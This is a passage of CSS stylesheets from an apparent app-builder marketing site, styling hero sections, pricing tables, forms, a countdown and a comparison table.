.partner-benefit-card p {
  font-size: 16px;
  line-height: 1.7;
  color: #555555;
}

/* Responsive stacking */
@media (max-width: 900px) {
  .partner-benefits-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-benefits-grid {
    grid-template-columns: 1fr;
  }

  .partner-benefits-section h2 {
    font-size: 28px;
  }

  .partner-benefit-card {
    padding: 24px 20px;
  }
}

/* Ensure no “hero” first card – all three stay equal */
.partner-benefits-section .partner-benefits-grid .partner-benefit-card:first-child {
  grid-column: auto;
  max-width: none;
  margin: 0;
}
</style>
<style type="text/css">
/* Partner Hero Section */
.partner-hero-section {
  background: linear-gradient(135deg, #6366f1 0%, #8b5cf6 100%);
  color: #ffffff;
  padding: 80px 20px 90px;
}

.partner-hero-inner {
  max-width: 900px;
  margin: 0 auto;
  text-align: center;
}

/* Eyebrow label */
.partner-hero-eyebrow {
  font-size: 14px;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  opacity: 0.85;
  margin-bottom: 12px;
}

/* Main heading */
.partner-hero-section h1 {
  font-size: 44px;
  line-height: 1.15;
  font-weight: 700;
  margin-bottom: 20px;
}

/* Subheading */
.partner-hero-section h2 {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 28px;
  opacity: 0.95;
}

/* Body copy */
.partner-hero-text {
  font-size: 18px;
  line-height: 1.7;
  max-width: 700px;
  margin: 0 auto 32px;
}

/* Use existing global .cta-button, just control positioning here */
.partner-hero-cta-wrapper {
  margin-bottom: 14px;
}

.partner-hero-section .cta-button {
  display: inline-block;
}

/* Fine print */
.partner-hero-subtext {
  font-size: 14px;
  opacity: 0.85;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-hero-section {
    padding: 60px 16px 70px;
  }

  .partner-hero-section h1 {
    font-size: 32px;
  }

  .partner-hero-section h2 {
    font-size: 18px;
  }

  .partner-hero-text {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Modernized AppBuilder UI with Inline Layout Fix */
.appbuilder-ui-prototype {
  display: flex;
  flex-direction: row;
  align-items: flex-start;
  justify-content: space-between;
  gap: 0;
  max-width: 1600px;
  margin: 40px auto;
  font-family: 'Inter', sans-serif;
  color: #1F1F1F;
  background: #F5F7FA;
  border-radius: 12px;
  overflow: hidden;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Left Sidebar */
.left-sidebar {
  width: 220px;
  background: #ffffff;
  border-right: 1px solid #e0e0e0;
  padding: 24px 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.sidebar-logo {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
  color: #7AAC22;
  text-align: center;
}

.sidebar-section {
  padding: 10px 16px;
  font-size: 14px;
  color: #444;
  margin-bottom: 10px;
  border-radius: 8px;
  cursor: pointer;
  transition: background 0.3s;
}

.sidebar-section:hover,
.sidebar-section.active {
  background: #f0f4f8;
  font-weight: 600;
  color: #111;
}

.sidebar-footer {
  font-size: 12px;
  color: #888;
  text-align: center;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

/* Main Content */
.main-content {
  flex: 1;
  padding: 40px 32px;
  background: #fff;
  min-width: 0;
}

.tab-bar {
  display: flex;
  gap: 12px;
  margin-bottom: 24px;
}

.tab {
  padding: 8px 20px;
  background: #e9eef2;
  border-radius: 6px;
  border: none;
  color: #555;
  font-weight: 500;
  cursor: pointer;
  transition: background 0.3s;
}

.tab.active {
  background: #7AAC22;
  color: #fff;
}

.device-preview {
  background: #F3F5F8;
  border: 1px solid #d6dce4;
  border-radius: 16px;
  padding: 24px;
  display: flex;
  justify-content: center;
  align-items: center;
  min-height: 400px;
}

.device-frame {
  background: #fff;
  width: 300px;
  border-radius: 20px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  border: 1px solid #ccc;
}

.device-screen {
  padding: 24px;
  font-size: 14px;
  line-height: 1.6;
  color: #333;
}

.device-screen h4 {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 16px;
  color: #111;
}

.device-tabs {
  display: flex;
  justify-content: space-around;
  padding: 14px;
  background: #fafafa;
  border-top: 1px solid #ddd;
}

.tab-icon {
  font-size: 20px;
  color: #888;
  transition: color 0.3s;
}

.tab-icon.active {
  color: #7AAC22;
}

/* Right Sidebar */
.right-panel {
  width: 300px;
  background: #fff;
  border-left: 1px solid #e0e0e0;
  padding: 32px 24px;
  flex-shrink: 0;
}

.right-panel h3 {
  font-size: 16px;
  margin-bottom: 24px;
  color: #111;
  font-weight: 600;
}

.palette-options {
  display: flex;
  gap: 10px;
  margin-bottom: 20px;
}

.color-swatch {
  width: 32px;
  height: 32px;
  background: #ccc;
  border-radius: 4px;
  border: 1px solid #aaa;
  cursor: pointer;
}

.color-controls div {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 16px;
  font-size: 14px;
  color: #444;
}

.color-controls input {
  width: 80px;
  height: 32px;
  border-radius: 4px;
  border: 1px solid #ccc;
}

select {
  width: 100%;
  padding: 10px;
  font-size: 14px;
  border-radius: 6px;
  background: #f9f9f9;
  border: 1px solid #ccc;
  color: #333;
  margin-top: 12px;
}

.save-button {
  width: 100%;
  padding: 12px;
  background: #7AAC22;
  border: none;
  border-radius: 6px;
  color: white;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  transition: background 0.3s;
  margin-top: 20px;
}

.save-button:hover {
  background: #68971d;
}

@media screen and (max-width: 1024px) {
  .appbuilder-ui-prototype {
    flex-direction: column;
  }
  .left-sidebar,
  .right-panel {
    width: 100%;
    border: none;
  }
  .main-content {
    padding: 24px;
  }
}</style>
<style type="text/css">
/* ========== Full Width Background ========== */
.full-width-bg {
  position: relative;
  background: linear-gradient(120deg, #003c71 0%, #7AAC22 100%);
  color: #fff;
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  overflow: hidden;
  padding: 80px 20px 60px;
  text-align: center;
}

/* ========== Gradient Overlay ========== */
.gradient-overlay {
  position: absolute;
  top: 0; left: 0;
  width: 100%; height: 100%;
  background: linear-gradient(to bottom, rgba(0,0,0,0.3), rgba(0,0,0,0.6));
  z-index: 1;
}

/* ========== Hero Title and Subtitle ========== */
.hero-intro-heading {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  margin-bottom: 40px;
}

.hero-title {
  font-size: 40px;
  font-weight: 800;
  color: white;
  text-shadow: 0 2px 10px rgba(0,0,0,0.3);
  margin-bottom: 12px;
}

.hero-subtitle {
  font-size: 18px;
  color: #e0e0e0;
  text-shadow: 0 1px 6px rgba(0,0,0,0.25);
  margin-top: 8px;
}

/* ========== Centered Builder Section ========== */
.ai-builder-wrapper {
  position: relative;
  z-index: 2;
  max-width: 1000px;
  width: 100%;
  padding: 0 20px;
}

/* Panel Header Styling */
.ai-panel-title {
  font-size: 28px;
  color: #ffffff;
  text-align: center;
  margin-bottom: 8px;
}

.ai-panel-title + .subtitle {
  text-align: center;
  color: #bbbbbb;
  font-size: 16px;
  margin-bottom: 30px;
}

.dark-panel {
  background-color: rgba(15, 23, 42, 0.9);
  border-radius: 20px;
  padding: 60px 40px;
  color: white;
  box-shadow: 0 0 40px rgba(0,0,0,0.5);
  text-align: left;
  transition: all 0.3s ease;
}

.glow-effect {
  box-shadow: 0 0 30px rgba(122, 172, 34, 0.4), 0 0 80px rgba(122, 172, 34, 0.1);
}

/* ========== Form Layout ========== */
.ai-builder-form {
  margin-top: 20px;
}

.form-row {
  display: flex;
  align-items: center;
  gap: 12px;
  justify-content: flex-start;
  margin-bottom: 20px;
}

.form-row label {
  display: block;
  font-weight: bold;
  font-size: 14px;
  white-space: nowrap;
  margin-bottom: 0;
}

.ai-builder-form .form-row:not(:first-child) {
  margin-top: 16px;
}

/* Modern Select Styling */
.modern-select {
  background-color: #1b1f2a;
  color: #ffffff;
  border: 2px solid #7aac22;
  border-radius: 6px;
  padding: 10px 16px;
  font-size: 16px;
  appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg fill='white' height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M7 10l5 5 5-5z'/></svg>");
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 12px;
  min-width: 220px;
  flex: 1;
  max-width: 100%;
}

/* URL Input Field */
.website-entry {
  display: flex;
  gap: 10px;
  margin-top: 20px;
}

.website-entry input[type="url"] {
  background-color: #ffffff;
  color: #333;
  border: none; /* remove visible border */
  border-radius: 30px; /* match homepage rounding */
  padding: 14px 20px;
  font-size: 16px;
  width: 100%;
  flex: 1;
  box-shadow: 0 4px 8px rgba(0, 0, 0, 0.05); /* mimic homepage subtle lift */
  outline: none;
  appearance: none;
  transition: all 0.2s ease-in-out;
}

.website-entry input[type="url"]::placeholder {
  color: #777;
}

/* CTA Button */
.cta-button {
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 12px 18px;
  font-weight: bold;
  border-radius: 6px;
  cursor: pointer;
  transition: background 0.3s;
}

.cta-button:hover {
  background-color: #699a1f;
}

/* Start Button */
#startButton {
  display: block;
  margin: 30px auto 0 auto;
  background-color: #7AAC22;
  color: #fff;
  border: none;
  padding: 16px 28px;
  font-weight: bold;
  border-radius: 6px;
  font-size: 18px;
  cursor: pointer;
  transition: background 0.3s;
}

#startButton:hover {
  background-color: #5f8e1a;
}

/* ========== Output Section ========== */
.ai-builder-output {
  display: flex;
  gap: 40px;
  margin-top: 40px;
  align-items: flex-start;
  justify-content: center;
  flex-wrap: wrap;
}

/* Simulator View */
.simulator {
  flex: 1;
  min-width: 340px;
  max-width: 500px;
  height: 800px;
  display: flex;
  justify-content: center;
  align-items: center;
  background-color: #0f172a;
  padding: 10px;
  border-radius: 16px;
  box-shadow: 0 0 20px rgba(0,0,0,0.3);
}

.simulator iframe {
  width: 100%;
  height: 100%;
  border: none;
  border-radius: 12px;
  background-color: transparent;
}

/* AI Chat Agent Section */
.agent-chat {
  flex: 1;
  min-width: 320px;
  max-width: 500px;
  background-color: rgba(255, 255, 255, 0.05);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 10px;
  padding: 20px;
  color: #fff;
  font-size: 15px;
  line-height: 1.6;
  box-shadow: 0 0 15px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  gap: 12px;
}

.agent-chat div {
  display: block;
  margin-bottom: 10px;
  background-color: rgba(255,255,255,0.07);
  padding: 12px 16px;
  border-radius: 10px;
  font-size: 15px;
  line-height: 1.6;
  text-align: left;
}

.agent-chat div strong {
  display: block;
  margin-bottom: 4px;
}

/* Trust Elements */
.trust-elements {
  text-align: center;
  margin-top: 30px;
}

.trust-elements img {
  width: 130px;
  margin-bottom: 10px;
}

.trust-elements p {
  font-size: 14px;
  color: #ccc;
}

/* Steps Path */
.builder-steps {
  position: relative;
  z-index: 2;
  display: flex;
  gap: 12px;
  justify-content: center;
  align-items: center;
  font-weight: bold;
  font-size: 14px;
  margin-top: 30px;
  color: white;
  opacity: 0.9;
  text-shadow: 0 1px 4px rgba(0,0,0,0.3);
}

/* Fade Animations */
.fade-in {
  animation: fadeIn 1s ease forwards;
  opacity: 0;
}

.fade-up {
  animation: fadeUp 1s ease forwards;
  opacity: 0;
}

@keyframes fadeIn {
  to { opacity: 1; }
}

@keyframes fadeUp {
  from { transform: translateY(20px); opacity: 0; }
  to { transform: translateY(0); opacity: 1; }
}

/* Responsive Adjustments */
@media (max-width: 768px) {
  .hero-title {
    font-size: 28px;
  }

  .dark-panel {
    padding: 40px 20px;
  }

  .website-entry {
    flex-direction: column;
  }

  .form-row {
    flex-direction: column;
    align-items: flex-start;
  }

  .modern-select {
    width: 100%;
  }

  #startButton {
    width: 100%;
    text-align: center;
  }

  .builder-steps {
    flex-direction: column;
    font-size: 13px;
    gap: 6px;
  }

  .ai-builder-output {
    flex-direction: column;
    gap: 30px;
  }
}
</style>
<style type="text/css">
/* === Table Container === */
.feature-comparison-table.enhanced {
  font-family: "Helvetica Neue", sans-serif;
  background: #fff;
  border-radius: 16px;
  box-shadow: 0 6px 20px rgba(0, 0, 0, 0.06);
  padding: 20px;
  overflow-x: auto;
  max-width: 1100px;
  margin: 40px auto;
}

/* === Heading === */
.feature-comparison-table.enhanced h2 {
  text-align: center;
  font-size: 28px;
  margin-bottom: 30px;
  color: #2d2d2d;
}

/* === Table Layout === */
.feature-comparison-table.enhanced table {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
  border-radius: 12px;
  overflow: hidden;
}

/* === Cells === */
.feature-comparison-table.enhanced th,
.feature-comparison-table.enhanced td {
  border: 1px solid #e0e0e0;
  padding: 14px 12px;
  text-align: center;
  vertical-align: middle;
  font-size: 15px;
  background: #fff;
}

/* === Header Row === */
.feature-comparison-table.enhanced thead th {
  background-color: #f4f6f9;
  font-weight: 600;
  color: #222;
}

.feature-comparison-table.enhanced th img {
  max-height: 32px;
  display: block;
  margin: 0 auto;
}

/* === Feature Labels === */
.feature-comparison-table.enhanced td strong {
  font-weight: 600;
  color: #333;
}

/* === AppInstitute Column Styling === */
.feature-comparison-table.enhanced td.appinstitute-col,
.feature-comparison-table.enhanced th.appinstitute-col {
  background-color: #ecf9e5;
  font-weight: 700;
  color: #1b5e20;
  border-left: 3px solid #7AAC22 !important;
  border-right: 3px solid #7AAC22 !important;
}

/* === Tick & Cross Icons === */
.feature-comparison-table .tick,
.feature-comparison-table .cross {
  display: inline-block;
  width: 24px;
  height: 24px;
  line-height: 24px;
  text-align: center;
  border-radius: 50%;
  font-weight: bold;
  font-size: 14px;
  font-family: Arial, sans-serif;
}

.feature-comparison-table .tick {
  background-color: #7AAC22;
  color: #fff;
}

.feature-comparison-table .tick::after {
  content: \"✔\";
}

.feature-comparison-table .cross {
  background-color: #D32F2F;
  color: #fff;
}

.feature-comparison-table .cross::after {
  content: \"✖\";
}

/* === Responsive Support === */
@media screen and (max-width: 768px) {
  .feature-comparison-table.enhanced {
    padding: 12px;
  }

  .feature-comparison-table.enhanced table {
    font-size: 14px;
    min-width: 750px;
  }

  .feature-comparison-table.enhanced h2 {
    font-size: 22px;
  }

  .feature-comparison-table.enhanced th,
  .feature-comparison-table.enhanced td {
    padding: 12px 8px;
  }
}
</style>
<style type="text/css">
/* Row background and layout */
.spring-sale-scoreboard-row {
  background-color: #ffffff;
  padding: 40px 20px;
  text-align: center;
  border-bottom: 2px solid #e6e6e6;
}

/* Container */
.spring-sale-scoreboard h3 {
  font-size: 24px;
  color: #333;
  margin-bottom: 20px;
  font-weight: 600;
}

/* Countdown grid */
.countdown-grid {
  display: flex;
  justify-content: center;
  gap: 20px;
  flex-wrap: wrap;
}

/* Each box */
.countdown-box {
  background: #f9f9f9;
  border: 2px solid #7AAC22;
  border-radius: 12px;
  padding: 20px 15px;
  min-width: 80px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
}

/* Value style */
.countdown-value {
  font-size: 32px;
  font-weight: 700;
  color: #333;
  font-family: 'Courier New', Courier, monospace;
}

/* Label style */
.countdown-label {
  font-size: 14px;
  margin-top: 5px;
  color: #7AAC22;
  font-weight: 600;
  letter-spacing: 1px;
}
</style>
<style type="text/css">
.ai-hire-form-wrapper .ai-hire-form {
  background: #ffffff;
  padding: 40px 30px;
  border-radius: 16px;
  max-width: 700px;
  margin: 0 auto;
  box-shadow: 0 8px 24px rgba(0, 0, 0, 0.08);
  font-family: "Helvetica Neue", Arial, sans-serif;
}

.ai-hire-form-wrapper .form-step {
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.4s ease, transform 0.4s ease;
  display: none;
}
.ai-hire-form-wrapper .form-step.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

.ai-hire-form-wrapper .ai-hire-form label {
  display: block;
  font-weight: 700;
  font-size: 22px;
  margin-bottom: 20px;
  color: #333333;
  text-align: center;
}

.ai-hire-form-wrapper .ai-hire-form select,
.ai-hire-form-wrapper .ai-hire-form input[type="text"],
.ai-hire-form-wrapper .ai-hire-form input[type="email"] {
  width: 100%;
  padding: 16px 14px;
  font-size: 18px;
  border: 1px solid #cccccc;
  border-radius: 10px;
  background: #ffffff;
  appearance: none;
  cursor: pointer;
  margin-bottom: 20px;
  transition: border-color 0.3s, box-shadow 0.3s;
}

.ai-hire-form-wrapper .ai-hire-form select:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="text"]:focus,
.ai-hire-form-wrapper .ai-hire-form input[type="email"]:focus {
  outline: none;
  border-color: #7AAC22;
  box-shadow: 0 0 5px rgba(122, 172, 34, 0.4);
}

.ai-hire-form-wrapper .back-btn {
  background: none;
  border: none;
  color: #7AAC22;
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 15px;
  cursor: pointer;
  transition: color 0.3s ease;
}
.ai-hire-form-wrapper .back-btn:hover {
  color: #689d1b;
}

.ai-hire-form-wrapper .button-group {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 15px;
  margin-top: 20px;
}

.ai-hire-form-wrapper .button-group button,
.ai-hire-form-wrapper .button-group a,
.ai-hire-form-wrapper #form-submit {
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  width: 45%;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
  position: relative;
}

.ai-hire-form-wrapper .button-group button:hover,
.ai-hire-form-wrapper .button-group a:hover,
.ai-hire-form-wrapper #form-submit:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper .button-group .btn-yes::before {
  content: "âœ… ";
}
.ai-hire-form-wrapper .button-group .btn-no::before {
  content: "ðŸ¤” ";
}

@media screen and (max-width: 768px) {
  .ai-hire-form-wrapper .button-group button,
  .ai-hire-form-wrapper .button-group a,
  .ai-hire-form-wrapper #form-submit {
    width: 100%;
  }
}

.ai-hire-form-wrapper .preview-link {
  display: inline-block;
  background: #ffffff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
  padding: 14px 20px;
  font-size: 18px;
  font-weight: 600;
  border-radius: 8px;
  margin: 20px auto 0;
  text-align: center;
  text-decoration: none;
  transition: all 0.3s ease;
  cursor: pointer;
}

.ai-hire-form-wrapper .preview-link:hover {
  background: #7AAC22;
  color: #ffffff;
}

.ai-hire-form-wrapper p {
  font-size: 18px;
  text-align: center;
  color: #555555;
}

.ai-hire-form-wrapper .content-form p.sub {
  font-size: 17px;
  color: #666666;
  font-weight: 400;
  margin-bottom: 25px;
  line-height: 1.6;
  text-align: center;
  background: #f7f7f7;
  padding: 10px 20px;
  border-radius: 8px;
  display: inline-block;
}

.ai-hire-form-wrapper .content-complete {
  text-align: center;
  padding: 20px;
}
.ai-hire-form-wrapper .content-complete h2 {
  font-size: 24px;
  color: #7AAC22;
}

.ai-hire-form-wrapper .form-notification {
  font-size: 16px;
  margin-top: 15px;
  color: #4CAF50;
}

.ai-hire-form-wrapper .form-heading {
  text-align: center;
  font-size: 32px;
  font-weight: 800;
  color: #333;
  margin-bottom: 30px;
}

.ai-hire-form-wrapper .form-section-background {
  background: linear-gradient(-45deg, #f9f9f9, #e6f7e6, #f9f9f9, #e6f7e6);
  background-size: 400% 400%;
  animation: gradientAnimation 12s ease infinite;
  padding: 40px 0;
}

@keyframes gradientAnimation {
  0% {background-position: 0% 50%;}
  50% {background-position: 100% 50%;}
  100% {background-position: 0% 50%;}
}</style>
<style type="text/css">
/* Container wrapper */
.hire-pro-card-wizard {
  max-width: 600px;
  margin: 40px auto;
  font-family: "Segoe UI", sans-serif;
}

/* Each step card */
.form-card {
  display: none;
  opacity: 0;
  transform: translateY(10px);
  transition: all 0.3s ease;
  background: #fff;
  border-radius: 12px;
  padding: 30px 25px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.08);
  margin-bottom: 20px;
}

/* Visible step */
.form-card.active {
  display: block;
  opacity: 1;
  transform: translateY(0);
}

/* Step header */
.step-header {
  text-align: center;
  margin-bottom: 25px;
}

.step-header .step-indicator {
  font-size: 14px;
  color: #7aac22;
  display: block;
  margin-bottom: 8px;
  font-weight: 600;
  letter-spacing: 0.5px;
  text-transform: uppercase;
}

/* Headings */
.form-card h3 {
  font-size: 20px;
  margin-bottom: 15px;
  color: #333;
}

/* Dropdowns */
.hire-pro-card-wizard select {
  width: 100%;
  padding: 12px 14px;
  margin-bottom: 25px;
  font-size: 16px;
  border-radius: 6px;
  border: 1px solid #ccc;
  background: #fefefe;
}

/* Shared button base */
.next-button,
.back-button {
  display: inline-block;
  width: 160px;
  padding: 12px 24px;
  font-size: 16px;
  font-weight: 600;
  border-radius: 10px;
  text-align: center;
  cursor: pointer;
  transition: all 0.3s ease;
  margin: 10px;
  box-sizing: border-box;
}

/* Primary Button (Green) */
.next-button {
  background-color: #7AAC22;
  color: #fff;
  border: 2px solid #7AAC22;
}

.next-button:hover {
  background-color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Secondary Button (White with Green Border) */
.back-button {
  background: #fff;
  color: #7AAC22;
  border: 2px solid #7AAC22;
}

.back-button:hover {
  background-color: #f3fdf1;
  color: #6a9b1c;
  border-color: #6a9b1c;
}

/* Button layout container */
.form-nav {
  display: flex;
  justify-content: center;
  flex-wrap: wrap;
  gap: 20px;
  margin-top: 30px;
}

.form-nav {
  text-align: center;
  margin-top: 10px;
}

/* Final output box */
.response-box {
  text-align: center;
  font-size: 18px;
  padding: 20px;
  border-radius: 10px;
  background-color: #f4f4f4;
}

.response-box a {
  display: inline-block;
  margin-top: 15px;
  background: #7AAC22;
  color: white;
  padding: 10px 20px;
  text-decoration: none;
  border-radius: 6px;
}
</style>
<style type="text/css">
/* StayScan Pricing Table Styles */
.StayScan-pricing-section {
  text-align: center;
  padding: 50px 20px;
  background-color: #f9f9f9;
}

.StayScan-pricing-table {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 20px;
}

.StayScan-plan {
  background: white;
  border-radius: 10px;
  padding: 30px;
  width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  text-align: center;
  transition: transform 0.3s ease;
}

.StayScan-plan:hover {
  transform: translateY(-5px);
}

.StayScan-plan h3 {
  color: #333;
  font-size: 22px;
  margin-bottom: 10px;
}

.StayScan-price {
  font-size: 24px;
  font-weight: bold;
  color: #7AAC22;
}

.StayScan-price span {
  display: block;
  font-size: 14px;
  color: #777;
  margin-top: 5px;
}

.StayScan-subscription, .StayScan-additional {
  font-size: 16px;
  color: #444;
  margin-top: 10px;
}

.StayScan-features {
  list-style: none;
  padding: 0;
  margin: 20px 0;
}

.StayScan-features li {
  font-size: 16px;
  color: #555;
  padding: 5px 0;
  display: flex;
  justify-content: center;
  align-items: center;
}

.StayScan-cta {
  display: inline-block;
  background: #7AAC22;
  color: white;
  padding: 12px 25px;
  border-radius: 8px;
  text-decoration: none;
  font-weight: bold;
  transition: background 0.3s;
}

.StayScan-cta:hover {
  background: #6a9b1c;
}

.StayScan-plan.featured {
  background: #e6f5e3;
  border: 2px solid #7AAC22;
}

.StayScan-cta.featured {
  background: #6a9b1c;
}

/* Responsive Design */
@media (max-width: 768px) {
  .StayScan-pricing-table {
    flex-direction: column;
    align-items: center;
  }

  .StayScan-plan {
    width: 90%;
  }
}
</style>
<style type="text/css">
/* Lightbox Overlay */
.lightbox {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.8);
    display: none;
    justify-content: center;
    align-items: center;
    z-index: 1000;
    padding: 20px;
}

/* Lightbox Content */
.lightbox-content {
    background: #fff;
    padding: 20px;
    border-radius: 10px;
    position: relative;
    width: 90%;
    max-width: 700px;
    max-height: 75vh; /* Keeps content within screen */
    display: flex;
    flex-direction: column;
    align-items: center;
}

/* Close Button */
.close-lightbox {
    position: absolute;
    top: 10px;
    right: 15px;
    font-size: 20px;
    background: none;
    border: none;
    cursor: pointer;
}

/* Video Fix */
video {
    width: 100%;
    max-height: calc(75vh - 40px); /* Ensures video fits and the control bar is visible */
    height: auto;
    border-radius: 8px;
}

/* Watch Video Button - Updated */
.video-cta {
    display: inline-block;
    padding: 12px 24px; /* Slightly increased size */
    font-size: 18px; /* Slightly larger text */
    background-color: #7AAC22;
    color: white;
    border: 2px solid #7AAC22;
    border-radius: 30px; /* More curved edges */
    cursor: pointer;
    text-decoration: none;
    text-align: center;
    transition: all 0.3s ease;
}

/* Hover Effect */
.video-cta:hover {
    background-color: white;
    color: #7AAC22;
    border: 2px solid #7AAC22;
}
</style>
<style type="text/css">
/* Solution-Based Plans Section */
.solution-based-plans {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 60px 80px;
    background-color: #fffff;
    gap: 50px;
    position: relative;
    overflow: hidden;
}

/* Left Side - Plan Details */
.solution-plan-content {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Bordered wrapper for better styling */
.plan-content-wrapper {
    background: #fff;
    padding: 30px;
    border-radius: 12px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
    text-align: center;
    border: 2px solid #e0e0e0;
    width: 100%;
}

/* Header */
.solution-plan-content h1 {
    font-size: 34px;
    font-weight: bold;
    color: #333;
    margin-bottom: 15px;
    text-align: center;
}

/* Text */
.solution-plan-content p {
    font-size: 18px;
    color: #666;
    margin-bottom: 20px;
}

/* Features without bullets */
.package-features p {
    font-size: 18px;
    font-weight: bold;
    color: #333;
    margin-bottom: 10px;
}

/* Pricing Section */
.pricing-section {
    margin-top: 20px;
}

.discount-text {
    font-size: 24px;
    font-weight: bold;
    color: #7AAC22;
    margin-bottom: 10px;
}

/* Price Styling */
.pricing-amount {
    font-size: 36px;
    font-weight: bold;
    color: #000;
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
    gap: 15px;
    align-items: center;
}

/* Strikethrough original price */
.original-price {
    font-size: 22px;
    color: #999;
    text-decoration: line-through;
    display: inline-block;
}

.current-price {
    font-size: 42px;
    font-weight: bold;
    color: #000;
}

/* CTA Button */
.cta-button {
    background-color: #7AAC22;
    color: #fff;
    padding: 14px 24px;
    text-decoration: none;
    font-size: 18px;
    font-weight: bold;
    border-radius: 5px;
    display: inline-block;
    transition: background-color 0.3s;
    margin-top: 10px;
}

.cta-button:hover {
    background-color: #808080;
}

/* Right Side - Image */
.solution-plan-image {
    flex: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    max-width: 600px;
}

/* Ensure the image is the same height as the text box */
.solution-plan-image img {
    width: 100%;
    height: auto;
    max-height: 100%;
    object-fit: contain;
    border-radius: 10px;
    box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.1);
}
.pricing-amount {
  display: flex;
  align-items: center;
  gap: 5px;
}

.vat-text {
  font-size: 14px; /* Smaller text */
  color: #666; /* Grey color for subtlety */
  font-weight: normal;
}

/* Responsive Design */
@media (max-width: 1024px) {
    .solution-based-plans {
        flex-direction: column;
        text-align: center;
        padding: 50px 40px;
    }

    .solution-plan-content, .solution-plan-image {
        max-width: 100%;
    }

    .solution-plan-image {
        order: -1;
        margin-bottom: 20px;
    }

    .pricing-section {
        text-align: center;
    }

    .pricing-amount {
        flex-direction: column;
        align-items: center;
    }

    .original-price {
        font-size: 20px;
    }

    .current-price {
        font-size: 38px;
    }
}
.row-gbp,
.row-usd {
  display: none;
}

</style>
<style type="text/css">
/* 🔹 Main Section Styling */
.salon-app-section {
  position: relative;
  background: url('https://storage.googleapis.com/sales.appinst.io/2017/05/appinstitute-features-bg.jpg') center center/cover no-repeat;
  padding: 60px 15px;
  text-align: center;
  color: #fff;
}

/* 🔹 Background Overlay */
.salon-app-section::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
}

/* 🔹 Content Wrapper */
.salon-app-content {
  position: relative;
  z-index: 2;
  max-width: 800px;
  margin: 0 auto;
}

/* 🔹 Header */
.salon-app-content h1 {
  font-size: 66px;
  font-weight: bold;
  margin-bottom: 10px;
}

/* 🔹 Subheading */
.salon-app-content p {
  font-size: 20px;
  margin-bottom: 20px;
}

/* 🔹 Input + Button Container – **Ensures Perfect Alignment** */
.website-entry {
  display: flex;
  align-items: center;
  justify-content: space-between;
  max-width: 600px;
  margin: 0 auto 15px;
  border-radius: 30px;
  background: #ffffff;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1); /* ✅ Adds subtle shadow effect */
  overflow: hidden;
  height: 60px;
  padding: 5px;
  box-sizing: border-box;
}

/* 🔹 Input Field */
.website-entry input {
  flex: 1;
  padding: 0 20px;
  font-size: 16px;
  border: none;
  outline: none;
  background: transparent;
  color: #333;
  height: 100%;
  border-radius: 30px 0 0 30px;
  display: flex;
  align-items: center;
  box-sizing: border-box;
}

/* 🔹 CTA Button */
.website-entry .cta-button {
  background: #7AAC22;
  color: #ffffff;
  font-size: 16px;
  font-weight: bold;
  padding: 0 25px;
  border: none;
  cursor: pointer;
  transition: 0.3s;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 30px;
  box-sizing: border-box;
  white-space: nowrap;
  margin: 0;
}

/* 🔹 Fix Hover Effect */
.website-entry .cta-button:hover {
  background: #ffffff;  /* White background */
  color: #7AAC22;       /* Green text to maintain visibility */
  border: 2px solid #7AAC22; /* Optional: Add border for definition */
}

/* 🔹 Error Message */
.error-message {
    color: red;
    font-size: 14px;
    margin-top: 5px;
    display: block;
}

.error-border {
    border-color: red !important;
}

/* 🔹 Secondary CTA */
.secondary-cta {
  display: inline-block;
  margin-top: 5px;
  padding: 12px 20px;
  font-size: 16px;
